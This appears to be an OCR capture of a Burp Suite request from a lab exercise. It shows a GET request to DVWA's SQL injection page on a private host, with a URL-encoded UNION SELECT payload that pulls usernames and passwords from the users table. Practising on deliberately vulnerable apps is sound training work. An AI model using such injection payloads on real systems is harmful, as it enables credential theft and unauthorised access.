 Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
id=1%27%20UNION%20SELECT%20CONCAT(%60user%60%2C0x3a%2C%60password%60)%2CNU
LL%20FROM%20users%20LIMIT%200%2C10%20--%20&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
12